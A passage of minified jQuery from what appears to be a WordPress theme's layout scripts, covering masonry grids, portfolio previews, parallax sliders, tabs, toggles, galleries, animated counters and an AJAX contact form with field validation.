t=i(this),e=t.find(".av-masonry-container"),a=t.find(".isotope-item"),s=t.find(".av-masonry-sort").css({visibility:"visible",opacity:0}).on("click","a",o.masonry_filter),r=t.find(".av-masonry-load-more").css({visibility:"visible",opacity:0});i.avia_utilities.preload({container:e,single_callback:function(){var l=function(){s.animate({opacity:1},400),e.outerHeight()+e.offset().top+i("#footer").outerHeight()>i(window).height()&&i("html").css({"overflow-y":"scroll"}),o.applyMasonry(e,!1,function(){t.addClass("avia_sortable_active"),e.removeClass("av-js-disabled ")}),o.show_bricks(a,function(){r.css({opacity:1}).on("click",o.loadMore)})};n?l():t.waypoint(l,{offset:"80%"}),i(window).on("debouncedresize",function(){o.applyMasonry(e,!1,function(){t.addClass("avia_sortable_active")})})}})})},function(i){i.avia_utilities=i.avia_utilities||{},i.fn.avia_portfolio_preview=function(t){var a=i(window),n=i("body"),s=(i.avia_utilities.isMobile,{open_in:".portfolio-details-inner",easing:"easeOutQuint",timing:800,transition:"slide"}),o=i.extend({},s,t);return this.each(function(){var t,s,r=i(this),l=r.data("portfolio-id"),c=i('.portfolio_preview_container[data-portfolio-id="'+l+'"]'),d=c.find(o.open_in),h=r.find(".grid-entry"),u={},v=!1,p=!1,f=!1,_=!1,m=i.avia_utilities.loading();(t={load_item:function(e){e.preventDefault();var a=i(this).parents(".post-entry:eq(0)"),n="ID_"+a.data("ajax-id"),s=h.index(a);if(n===v||1==p)return!1;p=!0,r.find(".active_portfolio_item").removeClass("active_portfolio_item"),a.addClass("active_portfolio_item"),m.show(),t.ajax_get_contents(n,s)},scroll_top:function(){setTimeout(function(){var t=c.offset().top-175,e=a.scrollTop();(e>t||t-e>100)&&i("html:not(:animated),body:not(:animated)").animate({scrollTop:t},o.timing,o.easing)},10)},attach_item:function(t){u[t]=i(u[t]).appendTo(d),_=!0},remove_video:function(){var i=c.find("iframe, .avia-video").parents(".ajax_slide:not(.open_slide)");i.length>0&&(i.remove(),u["ID_"+i.data("slideId")]=void 0)},show_item:function(a,s){if(a===v)return!1;if(p=!0,m.hide(),!1===v)c.addClass("open_container"),u[a].addClass("open_slide"),t.scroll_top(),c.css({display:"none"}).slideDown(o.timing,o.easing,function(){_&&(e(u[a]),i.avia_utilities.avia_ajax_call(u[a]),n.trigger("av_resize_finished"),_=!1),t.remove_video(),n.trigger("av_resize_finished")}),f=s,v=a,p=!1;else{t.scroll_top();var r={zIndex:3},l=o.easing;f>s&&(r.left="-110%"),"fade"===o.transition&&(r.left="0%",r.opacity=0,l="easeOutQuad"),d.height(d.height()),u[a].css(r).avia_animate({left:"0%",opacity:1},o.timing,l),u[v].avia_animate({opacity:0},o.timing,l,function(){u[v].attr({style:""}).removeClass("open_slide"),u[a].addClass("open_slide"),d.avia_animate({height:u[a].outerHeight()+2},o.timing/2,o.easing,function(){d.attr({style:""}),v=a,f=s,p=!1,t.remove_video(),_&&(n.trigger("av_resize_finished"),e(u[a]),i.avia_utilities.avia_ajax_call(u[a]),_=!1)})})}},ajax_get_contents:function(e,a){void 0===u[e]?(u[e]=i("#avia-tmpl-portfolio-preview-"+e.replace(/ID_/,"")).html(),u[e]=u[e].replace("/*<![CDATA[*/","").replace("*]]>",""),t.attach_item(e),i.avia_utilities.preload({container:u[e],single_callback:function(){t.show_item(e,a)}})):t.show_item(e,a)},add_controls:function(){s=c.find(".ajax_controlls"),c.avia_keyboard_controls({27:".avia_close",37:".ajax_previous",39:".ajax_next"}),h.each(function(){var e,a=i(this);a.addClass("no_combo").bind("click",function(i){if((e=a.find(".slideshow_overlay")).length)return i.stopPropagation(),t.load_item.apply(a.find("a:eq(0)")),!1})})},control_click:function(){var e,a=r.find(".active_portfolio_item").data("ajax-id"),s=r.find(".post-entry-"+a);switch(this.hash){case"#next":(e=s.nextAll(".post-entry:visible:eq(0)").find("a:eq(0)")).length||(e=i(".post-entry:visible:eq(0)",r).find("a:eq(0)")),e.trigger("click");break;case"#prev":(e=s.prevAll(".post-entry:visible:eq(0)").find("a:eq(0)")).length||(e=i(".post-entry:visible:last",r).find("a:eq(0)")),e.trigger("click");break;case"#close":p=!0,c.slideUp(o.timing,o.easing,function(){r.find(".active_portfolio_item").removeClass("active_portfolio_item"),u[v].attr({style:""}).removeClass("open_slide"),c.removeClass("open_container"),p=v=f=!1,t.remove_video(),n.trigger("av_resize_finished")})}return!1},resize_reset:function(){!1===v&&(d.html(""),u=[])}}).add_controls(),r.on("click","a",t.load_item),s.on("click","a",t.control_click),jQuery.support.leadingWhitespace&&a.bind("debouncedresize",t.resize_reset)})}}(jQuery),i.AviaFullscreenSlider=function(t,e){this.$slider=i(e),this.$inner=this.$slider.find(".avia-slideshow-inner"),this.$innerLi=this.$inner.find(">li"),this.$caption=this.$inner.find(".avia-slide-wrap .caption_container"),this.$win=i(window),this.isMobile=i.avia_utilities.isMobile,this.property={},this.scrollPos="0",this.transform3d=-1!==document.documentElement.className.indexOf("avia_transform3d"),this.ticking=!1,void 0===i.avia_utilities.supported.transition&&(i.avia_utilities.supported.transition=i.avia_utilities.supports("transition")),this._init(t)},i.AviaFullscreenSlider.defaults={height:100,subtract:"#wpadminbar, #header, #main>.title_container"},i.AviaFullscreenSlider.prototype={_init:function(t){var e=this;this.options=i.extend(!0,{},i.AviaFullscreenSlider.defaults,t),this.$slider.data("slide_height")&&(this.options.height=this.$slider.data("slide_height")),this.options.parallax_enabled=""==this.$slider.data("image_attachment"),this.$subtract=i(this.options.subtract),this._setSize(),this.$win.on("debouncedresize",i.proxy(this._setSize,this)),setTimeout(function(){!e.isMobile&&e.options.parallax_enabled&&e.$win.on("scroll",i.proxy(e._on_scroll,e))},100),this.$slider.aviaSlider({bg_slider:!0})},_on_scroll:function(t){var e=this;e.ticking||(e.ticking=!0,window.requestAnimationFrame(i.proxy(e._parallax_scroll,e)))},_fetch_properties:function(i){this.property.offset=this.$slider.offset().top,this.property.wh=this.$win.height(),this.property.height=i||this.$slider.outerHeight(),this._parallax_scroll()},_setSize:function(){if(!i.fn.avia_browser_height){var t=this.$win.height(),e=Math.ceil(t/100*this.options.height);this.$subtract.length&&100==this.options.height?this.$subtract.each(function(){e-=this.offsetHeight-.5}):e-=1,this.$slider.height(e).removeClass("av-default-height-applied"),this.$inner.css("padding",0)}this._fetch_properties(e)},_parallax_scroll:function(t){if(!this.isMobile&&this.options.parallax_enabled){var e=this.$win.scrollTop(),a=(this.property.wh,"0"),n={};this.property.offset<e&&e<=this.property.offset+this.property.height&&(a=Math.round(.3*(e-this.property.offset))),this.scrollPos!=a&&(this.scrollPos=a,this.transform3d?n[i.avia_utilities.supported.transition+"transform"]="translate3d(0px,"+a+"px,0px)":n[i.avia_utilities.supported.transition+"transform"]="translate(0px,"+a+"px)",this.$inner.css(n)),this.ticking=!1}}},i.fn.aviaFullscreenSlider=function(t){return this.each(function(){i.data(this,"aviaFullscreenSlider")||(i.data(this,"aviaFullscreenSlider",1),new i.AviaFullscreenSlider(t,this))})},i.AviaParallaxElement=function(t,e){this.$el=i(e).addClass("active-parallax"),this.$win=i(window),this.$body=i("body"),this.$parent=this.$el.parent(),this.property={},this.isMobile=i.avia_utilities.isMobile,this.ratio=this.$el.data("avia-parallax-ratio")||.5,this.transform=-1!==document.documentElement.className.indexOf("avia_transform"),this.transform3d=-1!==document.documentElement.className.indexOf("avia_transform3d"),this.ticking=!1,void 0===i.avia_utilities.supported.transition&&(i.avia_utilities.supported.transition=i.avia_utilities.supports("transition")),this._init(t)},i.AviaParallaxElement.prototype={_init:function(t){var e=this;e.isMobile||(setTimeout(function(){e._fetch_properties()},30),this.$win.on("debouncedresize av-height-change",i.proxy(e._fetch_properties,e)),this.$body.on("av_resize_finished",i.proxy(e._fetch_properties,e)),setTimeout(function(){e.$win.on("scroll",i.proxy(e._on_scroll,e))},100))},_fetch_properties:function(){this.property.offset=this.$parent.offset().top,this.property.wh=this.$win.height(),this.property.height=this.$parent.outerHeight(),this.$el.height(Math.ceil(this.property.wh*this.ratio+this.property.height)),this._parallax_scroll()},_on_scroll:function(t){var e=this;e.ticking||(e.ticking=!0,window.requestAnimationFrame(i.proxy(e._parallax_scroll,e)))},_parallax_scroll:function(t){var e=this.$win.scrollTop(),a=e+this.property.wh,n="0",s={};this.property.offset<a&&e<=this.property.offset+this.property.height&&(n=Math.ceil((a-this.property.offset)*this.ratio),this.transform3d?s[i.avia_utilities.supported.transition+"transform"]="translate3d(0px,"+n+"px, 0px)":this.transform?s[i.avia_utilities.supported.transition+"transform"]="translate(0px,"+n+"px)":s["background-position"]="0px "+n+"px",this.$el.css(s)),this.ticking=!1}},i.fn.avia_parallax=function(t){return this.each(function(){var e=i.data(this,"aviaParallax");e||(e=i.data(this,"aviaParallax",new i.AviaParallaxElement(t,this)))})},i.fn.avia_mobile_fixed=function(t){if(i.avia_utilities.isMobile)return this.each(function(){var t=i(this).addClass("av-parallax-section"),e=t.attr("style"),a=t.data("section-bg-repeat"),n="";n="<div class='av-parallax "+(a="stretch"==a||"no-repeat"==a?" avia-full-stretch":"")+"' data-avia-parallax-ratio='0.0' style = '"+e+"' ></div>",t.prepend(n),t.attr("style","")})},i.fn.layer_slider_height_helper=function(t){return this.each(function(){var t=i(this),e=t.find(">div:first"),a=!1,n=0,s=function(){e.height()>0||n>5?t.height("auto"):(a=setTimeout(s,500),n++)};e.length&&(a=setTimeout(s,0))})},i.fn.avia_sc_testimonial=function(t){return this.each(function(){var t=i(this),e=t.find(".avia-testimonial");t.on("avia_start_animation",function(){e.each(function(t){var e=i(this);setTimeout(function(){e.addClass("avia_start_animation")},150*t)})})})},i.fn.avia_sc_progressbar=function(t){return this.each(function(){var t=i(this),e=t.find(".avia-progress-bar");t.on("avia_start_animation",function(){e.each(function(t){var e=i(this);setTimeout(function(){e.find(".progress").addClass("avia_start_animation"),e.find(".progressbar-percent").avia_sc_animated_number({instant_start:!0,simple_up:!0,start_timer:10})},250*t)})})})},i.fn.avia_sc_iconlist=function(t){return this.each(function(){var t=i(this),e=t.find(">li");t.on("avia_start_animation",function(){e.each(function(t){var e=i(this);setTimeout(function(){e.addClass("avia_start_animation")},350*t)})})})},i.fn.avia_sc_animation_delayed=function(t){var e=0,a=t.delay||50,n=10;setTimeout(function(){n=20},500);return this.each(function(){i(this).on("avia_start_animation",function(){var t=i(this);e<n&&e++,setTimeout(function(){t.addClass("avia_start_delayed_animation"),e>0&&e--},e*a)})})},i.fn.avia_delayed_animation_in_container=function(t){return this.each(function(){var t=i(this);t.on("avia_start_animation_if_current_slide_is_active",function(){i(this).find(".avia_start_animation_when_active").addClass("avia_start_animation").trigger("avia_start_animation")}),t.on("avia_remove_animation",function(){i(this).find(".avia_start_animation_when_active, .avia_start_animation").removeClass("avia_start_animation avia_start_delayed_animation")})})},i.fn.avia_browser_height=function(){if(this.length){var t=i(window),e=(i("html"),i("#wpadminbar, #header.av_header_top:not(.html_header_transparency #header), #main>.title_container")),a=i("<style type='text/css' id='av-browser-height'></style>").appendTo("head:first"),n=i(".html_header_sidebar #top #header_main"),s=(i(".html_header_sidebar .avia-fullscreen-slider.avia-builder-el-0.avia-builder-el-no-sibling").addClass("av-solo-full"),function(){var s="",o=t.height(),r=t.width(),l=o,c=o/9*16,d=r/16*9,h=Math.round(.75*o),u=Math.round(.5*o),v=Math.round(.25*o),p=0;n.length&&(p=n.height()),e.each(function(){l-=this.offsetHeight-1});var f=l/9*16;s+=".avia-section.av-minimum-height .container{opacity: 1; }\n",s+=".av-minimum-height-100 .container, .avia-fullscreen-slider .avia-slideshow, #top.avia-blank .av-minimum-height-100 .container, .av-cell-min-height-100 > .flex_cell{height:"+o+"px;}\n",s+=".av-minimum-height-75 .container, .av-cell-min-height-75 > .flex_cell\t{height:"+h+"px;}\n",s+=".av-minimum-height-50 .container, .av-cell-min-height-50 > .flex_cell\t{height:"+u+"px;}\n",s+=".av-minimum-height-25 .container, .av-cell-min-height-25 > .flex_cell\t{height:"+v+"px;}\n",s+=".avia-builder-el-0.av-minimum-height-100 .container, .avia-builder-el-0.avia-fullscreen-slider .avia-slideshow, .avia-builder-el-0.av-cell-min-height-100 > .flex_cell{height:"+l+"px;}\n",s+="#top .av-solo-full .avia-slideshow {min-height:"+p+"px;}\n",s+=r/o<16/9?"#top .av-element-cover iframe, #top .av-element-cover embed, #top .av-element-cover object, #top .av-element-cover video{width:"+c+"px; left: -"+(c-r)/2+"px;}\n":"#top .av-element-cover iframe, #top .av-element-cover embed, #top .av-element-cover object, #top .av-element-cover video{height:"+d+"px; top: -"+(d-o)/2+"px;}\n",s+=r/l<16/9?"#top .avia-builder-el-0 .av-element-cover iframe, #top .avia-builder-el-0 .av-element-cover embed, #top .avia-builder-el-0 .av-element-cover object, #top .avia-builder-el-0 .av-element-cover video{width:"+f+"px; left: -"+(f-r)/2+"px;}\n":"#top .avia-builder-el-0 .av-element-cover iframe, #top .avia-builder-el-0 .av-element-cover embed, #top .avia-builder-el-0 .av-element-cover object, #top .avia-builder-el-0 .av-element-cover video{height:"+d+"px; top: -"+(d-l)/2+"px;}\n";try{a.text(s)}catch(t){a.remove(),a=i("<style type='text/css' id='av-browser-height'>"+s+"</style>").appendTo("head:first")}setTimeout(function(){t.trigger("av-height-change")},100)});t.on("debouncedresize",s),s()}},i.fn.avia_video_section=function(){if(this.length){var t=this.length,e="",a=i(window),n=i("<style type='text/css' id='av-section-height'></style>").appendTo("head:first"),s=function(a,s){0===s&&(e="");var o="",r="#"+a.attr("id"),l=a.height(),c=a.width(),d=a.data("sectionVideoRatio").split(":"),h=d[0],u=d[1],v=l/u*h,p=c/h*u;if(o+=c/l<h/u?"#top "+r+" .av-section-video-bg iframe, #top "+r+" .av-section-video-bg embed, #top "+r+" .av-section-video-bg object, #top "+r+" .av-section-video-bg video{width:"+v+"px; left: -"+(v-c)/2+"px;}\n":"#top "+r+" .av-section-video-bg iframe, #top "+r+" .av-section-video-bg embed, #top "+r+" .av-section-video-bg object, #top "+r+" .av-section-video-bg video{height:"+p+"px; top: -"+(p-l)/2+"px;}\n",e+=o,t==s+1)try{n.text(e)}catch(t){n.remove(),n=i("<style type='text/css' id='av-section-height'>"+e+"</style>").appendTo("head:first")}};return this.each(function(t){var e=i(this);a.on("debouncedresize",function(){s(e,t)}),s(e,t)})}},i.fn.avia_sc_gallery=function(t){return this.each(function(){var t=i(this),e=t.find("img"),a=t.find(".avia-gallery-big");t.on("avia_start_animation",function(){e.each(function(t){var e=i(this);setTimeout(function(){e.addClass("avia_start_animation")},110*t)})}),t.hasClass("deactivate_avia_lazyload")&&t.trigger("avia_start_animation"),a.length&&(t.on("mouseenter",".avia-gallery-thumb a",function(){var t=this;a.attr("data-onclick",t.getAttribute("data-onclick")),a.height(a.height()),a.attr("href",t.href);var e=t.getAttribute("data-prev-img"),n=a.find("img");if(e!=n.attr("src")){var s=new Image;s.src=e;var o=i(s);a.hasClass("avia-gallery-big-no-crop-thumb")&&o.css({height:a.height(),width:"auto"}),a.stop().animate({opacity:0},function(){o.insertAfter(n),n.remove(),a.animate({opacity:1}),a.attr("title",i(t).attr("title"))})}}),a.on("click",function(){var i=t.find(".avia-gallery-thumb a").eq(this.getAttribute("data-onclick")-1);if(i&&!i.hasClass("aviaopeninbrowser"))i.trigger("click");else if(i){var e=i.attr("href");i.hasClass("aviablank")&&""!=e?window.open(e,"_blank"):""!=e&&window.open(e,"_self")}return!1}),i(window).on("debouncedresize",function(){a.height("auto")}))})},i.fn.avia_sc_toggle=function(t){var e={single:".single_toggle",heading:".toggler",content:".toggle_wrap",sortContainer:".taglist"},a=i(window),t=i.extend(e,t);return this.each(function(){function e(i){if(!i&&window.location.hash&&(i=window.location.hash),i){var t=o.filter('[data-fake-id="'+i+'"]');t.length&&(t.is(".activeTitle")||t.trigger("click"),window.scrollTo(0,n.offset().top-70))}}var n=i(this).addClass("enable_toggles"),s=i(t.single,n),o=i(t.heading,n),r=i(t.content,n),l=i(t.sortContainer+" a",n);o.each(function(e){function s(){var t=c.offset().top,e=t-50-parseInt(i("html").css("margin-top"),10);a.scrollTop()>t&&i("html:not(:animated),body:not(:animated)").animate({scrollTop:e},200)}var l=i(this),c=l.next(t.content,n);"hidden"!=c.css("visibility")&&l.addClass("activeTitle"),l.on("click",function(){"hidden"!=c.css("visibility")?(c.slideUp(200,function(){c.removeClass("active_tc").attr({style:""}),a.trigger("av-height-change"),location.replace(l.data("fake-id")+"-closed")}),l.removeClass("activeTitle")):(n.is(".toggle_close_all")&&(r.not(c).slideUp(200,function(){i(this).removeClass("active_tc").attr({style:""}),s()}),o.removeClass("activeTitle")),c.addClass("active_tc"),setTimeout(function(){c.slideDown(200,function(){n.is(".toggle_close_all")||s(),a.trigger("av-height-change")})},1),l.addClass("activeTitle"),location.replace(l.data("fake-id")))})}),l.click(function(t){t.preventDefault();var e=s.filter('[data-tags~="'+i(this).data("tag")+'"]'),a=s.not('[data-tags~="'+i(this).data("tag")+'"]');l.removeClass("activeFilter"),i(this).addClass("activeFilter"),o.filter(".activeTitle").trigger("click"),e.slideDown(),a.slideUp()}),e(!1),i("a").on("click",function(){var t=i(this).attr("href");void 0!==t&&t&&e("#"+(t=t.replace(/^.*?#/,"")))})})},i.fn.avia_sc_tabs=function(t){var e={heading:".tab",content:".tab_content",active:"active_tab",sidebar:!1},a=i(window),t=i.extend(e,t);return this.each(function(){function e(){t.sidebar&&c.css({"min-height":r.outerHeight()+1})}function n(e,n,s){if(!e.is("."+t.active)){i("."+t.active,o).removeClass(t.active),i("."+t.active+"_content",o).removeClass(t.active+"_content"),e.addClass(t.active);var r=e.data("fake-id");"string"==typeof r&&location.replace(r),s&&s.addClass(t.active);var l=c.filter(":eq("+n+")").addClass(t.active+"_content");"undefined"!=typeof click_container&&click_container.length&&sidebar_shadow.height(l.outerHeight());var d=l.offset().top,h=d-50-parseInt(i("html").css("margin-top"),10);a.scrollTop()>d&&i("html:not(:animated),body:not(:animated)").scrollTop(h)}}function s(i){if(!i&&window.location.hash&&(i=window.location.hash),i){var t=l.filter('[data-fake-id="'+i+'"]');t.length&&(t.is(".active_tab")||t.trigger("click"),window.scrollTo(0,o.offset().top-70))}}var o=i(this),r=i('<div class="tab_titles"></div>').prependTo(o),l=i(t.heading,o),c=i(t.content,o),d=!1,h=!1;d=l.clone(),h=l.addClass("fullsize-tab"),(l=d).prependTo(r).each(function(t){var e=i(this),a=!1;d&&(a=h.filter(":eq("+t+")")),e.addClass("tab_counter_"+t).bind("click",function(){return n(e,t,a),!1}),d&&a.bind("click",function(){return n(a,t,e),!1})}),e(),s(!1),a.on("debouncedresize",e),i("a").on("click",function(){var t=i(this).attr("href");void 0!==t&&t&&s("#"+(t=t.replace(/^.*?#/,"")))})})},i.fn.avia_sc_tab_section=function(){var t=i(window),e=(i.avia_utilities.supports("transition"),!1!==this.browserPrefix),a=i.avia_utilities.isMobile,n=-1!==document.documentElement.className.indexOf("avia_transform3d"),s={};return this.each(function(){var o=i(this),r=o.find(".av-section-tab-title"),l=o.find(".av-tab-section-outer-container"),c=o.find(".av-tab-section-tab-title-container"),d=o.find(".av_tab_navigation"),h=o.find(".av-tab-section-inner-container"),u=o.find(".av-animation-delay-container"),v=o.find(".av-layout-tab-inner"),p=(o.is(".av-tab-slide-transition"),o.is(".av-tab-content-auto")),f=o.find(".__av_init_open"),_=0,m=function(t,a){t.preventDefault();var l=i(t.currentTarget),c=l.find(".av-tab-arrow-container span"),d=l.data("av-tab-section-title"),v=(f=o.find('[data-av-tab-section-content="'+d+'"]')).data("av-tab-bg-color"),p=f.data("av-tab-color");o.find(".av-active-tab-content").not('[data-av-tab-section-content="'+d+'"]');r.attr("style","").removeClass("av-active-tab-title"),l.addClass("av-active-tab-title"),f.addClass("av-active-tab-content"),""!==v&&c.css("background-color",v),""!==p&&l.css("color",p);var _=-100*(parseInt(d,10)-1);i("body").hasClass("rtl")&&(_=100*(parseInt(d,10)-1)),e?(_/=r.length,s.transform=n?"translate3d("+_+"%, 0, 0)":"translate("+_+"%,0)",s.left="0%",h.css(s)):h.css("left",_+"%"),b(),y(),a||(location.hash=l.attr("href")),setTimeout(function(){f.trigger("avia_start_animation_if_current_slide_is_active"),u.not(f).trigger("avia_remove_animation")},600)},g=function(){_=0,r.each(function(){_+=i(this).outerWidth()}),c.css("min-width",_)},y=function(){if(f.length&&p){var i=v.height();v.height("auto");var e=f.find(".av-layout-tab-inner").height(),a=c.height();l.css("max-height",e+a+100),v.height(i),v.height(e),v.css("overflow","hidden"),setTimeout(function(){t.trigger("av-height-change")},600)}},b=function(){var t=o.find(".av-active-tab-title"),e=o.width(),a=-1*t.position().left-t.outerWidth()/2+e/2;if(i("body").hasClass("rtl")){n=0;if(e<_&&a+_>e){a>0&&(a=0);var n=-1*(a+_-e);c.css("left","auto"),c.css("right",n)}c.css("left","auto"),c.css("right",n)}else e>=_&&(a=0),a+_<e&&(a=-1*(_-e)),a>0&&(a=0),c.css("left",a)},w=function(t){if(a){var e=i(t.currentTarget),n=o.find(".av-active-tab-title");e.is(".av_prev_tab_section")?n.prev(".av-section-tab-title").trigger("click"):n.next(".av-section-tab-title").trigger("click")}},x=function(){if(!i&&window.location.hash)var i=window.location.hash;var t=r.filter('[href="'+i+'"]');t.length?t.is(".active_tab")||t.trigger("click"):o.find(".av-active-tab-title").trigger("click",!0)};i.avia_utilities.preload({container:f,single_callback:function(){r.on("click",m),d.on("click",w),t.on("debouncedresize",b),t.on("debouncedresize av-height-change",y),g(),y(),x()}}),h.avia_swipe_trigger({prev:".av_prev_tab_section",next:".av_next_tab_section"})})},i.fn.avia_hor_gallery=function(t){var e={slide_container:".av-horizontal-gallery-inner",slide_element:".av-horizontal-gallery-slider",slide_content:".av-horizontal-gallery-wrap",active:"av-active-gal-item",prev:".av-horizontal-gallery-prev",next:".av-horizontal-gallery-next"},t=i.extend(e,t),a=i(window),n=(i.avia_utilities.supports("transition"),this.browserPrefix,i.avia_utilities.isMobile);document.documentElement.className.indexOf("avia_transform3d");return this.each(function(){var e=i(this),s=e.find(t.slide_container),o=e.find(t.slide_element),r=e.find(t.slide_content),l=e.find(t.prev),c=e.find(t.next),d=e.find("img"),h=0,u=!1,v=e.data("av-initial"),p=function(t){var e=s.width()/100*s.data("av-height");s.css({padding:0}).height(e),d.css("display","inline-block"),setTimeout(function(){d.css("display","block")},10),h=0,r.each(function(){h+=i(this).outerWidth(!0)}),o.css("min-width",h),!1!==u&&f(u)},f=function(i){var a=o.find(t.slide_content).eq(i),n=s.width(),r=e.data("av-enlarge")>1&&u==i?e.data("av-enlarge"):1,l=a.outerWidth(!0)*r,c=parseInt(a.css("margin-right"),10)/2,d=n<h?-1*a.position().left-l/2+n/2:0;(d+=c)+h<n&&(d=-1*(h-n-parseInt(a.css("margin-right"),10))),d>0&&(d=0),o.css("left",d),s.find("."+t.active).removeClass(t.active),a.addClass(t.active),u=i};i.avia_utilities.preload({container:e,global_callback:function(){p(),a.on("debouncedresize",p),v&&f(v-1),setTimeout(function(){e.addClass("av-horizontal-gallery-animated")},10)}}),o.avia_swipe_trigger({prev:t.prev,next:t.next}),r.on("click",function(t){var a=i(this),n=r.index(a);u!==n?f(n):e.data("av-enlarge")>1&&i(t.target).is("a")}),l.on("click",function(i){!1===u&&(u=1);var t=u-1;t<0&&(t=0),f(t)}),c.on("click",function(i){!1===u&&(u=-1);var t=u+1;t>r.length-1&&(t=r.length-1),f(t)}),n?e.avia_swipe_trigger({next:t.next,prev:t.prev}):e.avia_keyboard_controls({37:t.prev,39:t.next})})},function(i){i.fn.avia_sc_animated_number=function(t){if(this.length&&!this.is(".avia_sc_animated_number_active")){this.addClass("avia_sc_animated_number_active");var e=!(!t||!t.simple_up),a=t&&t.start_timer?t.start_timer:300,n=function(i,t,a,s,o){var r=s+a;if(r>=o)i.text(t);else{for(var l="",c=t.toString().length-r.toString().length;c>0;c--)l+="0";e&&(l=0),i.text(l+r),window.requestAnimationFrame(function(){n(i,t,a,r,o)})}};return this.each(function(){var e=i(this),s=e.find(".__av-single-number"),o=e.data("timer")||3e3;s.each(function(t){var e=i(this),a=e.text();window.addEventListener&&e.text(a.replace(/./g,"0"))}),e.addClass("number_prepared").on("avia_start_animation",function(){e.is(".avia_animation_done")||(e.addClass("avia_animation_done"),s.each(function(t){var e=i(this),s=e.data("number"),r=s,l=parseInt(e.text(),10),c=0;/^0+$/.test(s)&&0!==s&&(r=s.replace(/0/g,"9")),0!=(c=Math.round(32*r/o))&&c%10!=0||(c+=1),setTimeout(function(){n(e,s,c,l,r)},a)}))}),t&&1==t.instant_start&&e.trigger("avia_start_animation")})}}}(jQuery),function(i){i.fn.avia_ajax_form=function(t){var e={sendPath:"send.php",responseContainer:".ajaxresponse"},a=i.extend(e,t);return this.each(function(){function t(){if(s)return!1;s=!0,o.button.addClass("av-sending-button"),o.button.val(o.button.data("sending-label"));var t=n.data("avia-redirect")||!1,e=n.attr("action");r.load(e+" "+a.responseContainer,o.dataObj,function(){t&&e!=t?(n.attr("action",t),location.href=t):(r.removeClass("hidden").css({display:"block"}),n.slideUp(400,function(){r.slideDown(400,function(){i("body").trigger("av_resize_finished")}),o.formElements.val("")}))})}function e(){if(s)return!1;s=!0;var t=o.button.val();o.button.addClass("av-sending-button"),o.button.val(o.button.data("sending-label")),o.dataObj.ajax_mailchimp=!0;var e=n.data("avia-redirect")||!1,l=n.attr("action"),c=n.find(".av-form-error-container"),d=n.data("avia-form-id");i.ajax({url:l,type:"POST",data:o.dataObj,beforeSend:function(){c.length&&c.slideUp(400,function(){c.remove(),i("body").trigger("av_resize_finished")})},success:function(c){var h=jQuery("<div>").append(jQuery.parseHTML(c)),u=h.find(".av-form-error-container");if(u.length)s=!1,n.prepend(u),u.css({display:"none"}).slideDown(400,function(){i("body").trigger("av_resize_finished")}),o.button.removeClass("av-sending-button"),o.button.val(t);else if(e&&l!=e)n.attr("action",e),location.href=e;else{var v=h.find(a.responseContainer+"_"+d);r.html(v).removeClass("hidden").css({display:"block"}),n.slideUp(400,function(){r.slideDown(400,function(){i("body").trigger("av_resize_finished")}),o.formElements.val("")})}},error:function(){},complete:function(){}})}var n=i(this),s=!1,o={formElements:n.find("textarea, select, input[type=text], input[type=checkbox], input[type=hidden]"),validationError:!1,button:n.find("input:submit"),dataObj:{}},r=n.next(a.responseContainer+":eq(0)");o.button.bind("click",function(a){return o.validationError=!1,o.datastring="ajax=true",o.formElements.each(function(t){var e=i(this),a=e.parent(),s=e.val(),r=e.attr("name"),l=e.attr("class"),c=!0;if(e.is(":checkbox")&&(s=!!e.is(":checked")||""),o.dataObj[r]=encodeURIComponent(s),l&&l.match(/is_empty/)&&(""==s||null==s?(a.removeClass("valid error ajax_alert").addClass("error"),o.validationError=!0):a.removeClass("valid error ajax_alert").addClass("valid"),c=!1),l&&l.match(/is_email/)&&(s.match(/^[\w|\.|\-]+@\w[\w|\.|\-]*\.[a-zA-Z]{2,20}$/)?a.removeClass("valid error ajax_alert").addClass("valid"):(a.removeClass("valid error ajax_alert").addClass("error"),o.validationError=!0),c=!1),l&&l.match(/is_phone/)&&(s.match(/^(\d|\s|\-|\/|\(|\)|\[|\]|e|x|t|ension|\.|\+|\_|\,|\:|\;){3,}$/)?a.removeClass("valid error ajax_alert").addClass("valid"):(a.removeClass("valid error ajax_alert").addClass("error"),o.validationError=!0),c=!1),l&&l.match(/is_number/)&&(i.isNumeric(s)&&""!=s?a.removeClass("valid error ajax_alert").addClass("valid"):(a.removeClass("valid error ajax_alert").addClass("error"),o.validationError=!0),c=!1),l&&l.match(/captcha/)){var d=n.find("#"+r+"_verifier").val(),h=d.charAt(d.length-1);s!=d.charAt(h)?(a.removeClass("valid error ajax_alert").addClass("error"),o.validationError=!0):a.removeClass("valid error ajax_alert").addClass("valid"),c=!1}c&&""!=s&&a.removeClass("valid error ajax_alert").addClass("valid")}),0==o.validationError&&(n.data("av-custom-send")?e():t()),!1}),i.avia_utilities.isMobile&&o.formElements.each(function(t){var e=i(this);e.hasClass("is_email")&&e.attr("type","email")})})}}(jQuery),i.AviaccordionSlider=function(t,e){this.$slider=i(e),this.$inner=this.$slider.find(".aviaccordion-inner"),this.$slides=this.$inner.find(".aviaccordion-slide"),this.$images=this.$inner.find(".aviaccordion-image"),this.$last=this.$slides.filter(":last"),this.$titles=this.$slider.find(".aviaccordion-preview"),this.$titlePos=this.$slider.find(".aviaccordion-preview-title-pos"),this.$titleWrap=this.$slider.find(".aviaccordion-preview-title-wrap"),this.$win=i(window),void 0===i.avia_utilities.supported.transition&&(i.avia_utilities.supported.transition=i.avia_utilities.supports("transition")),this.browserPrefix=i.avia_utilities.supported.transition,this.cssActive=!1!==this.browserPrefix,this.transform3d=-1!==document.documentElement.className.indexOf("avia_transform3d"),this.isMobile=i.avia_utilities.isMobile,this.property=this.browserPrefix+"transform",this.count=this.$slides.length,this.open=!1,this.autoplay=!1,this.increaseTitle=this.$slider.is(".aviaccordion-title-on-hover"),this._init(t)},i.AviaccordionSlider.prototype={_init:function(t){var e=this;e.options=i.extend({},t,this.$slider.data()),i.avia_utilities.preload({container:this.$slider,single_callback:function(){e._kickOff()}})},_kickOff:function(){var i=this;i._calcMovement(),i._bindEvents(),i._showImages(),i._autoplay()},_autoplay:function(){var i=this;i.options.autoplay&&(i.autoplay=setInterval(function(){i.open=!1===i.open?0:i.open+1,i.open>=i.count&&(i.open=0),i._move({},i.open)},1e3*i.options.interval))},_showImages:function(){var t=this,e=300*this.count;this.cssActive&&setTimeout(function(){t.$slider.addClass("av-animation-active")},10),this.$images.each(function(t){var e=i(this),a=300*(t+1);setTimeout(function(){e.avia_animate({opacity:1},400,function(){e.css(i.avia_utilities.supported.transition+"transform","none")})},a)}),t.increaseTitle&&(e=0),this.$titlePos.each(function(t){var 